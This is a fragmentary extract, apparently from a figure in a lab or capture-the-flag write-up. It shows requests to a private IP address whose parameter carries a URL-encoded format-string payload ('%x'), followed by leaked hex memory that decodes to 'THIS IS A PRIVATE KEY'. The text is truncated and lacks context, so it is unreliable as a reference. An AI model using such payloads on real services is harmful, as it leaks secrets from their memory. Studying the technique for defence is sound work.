 192.168.1.162/?h=%25x+%25x+%25
192.168.1.162/?h=%25x+%2
0 3ffb1e5c 59 0 3ffcb064 2f 26 53494854 20534920 52502041
54415649 454b2045 59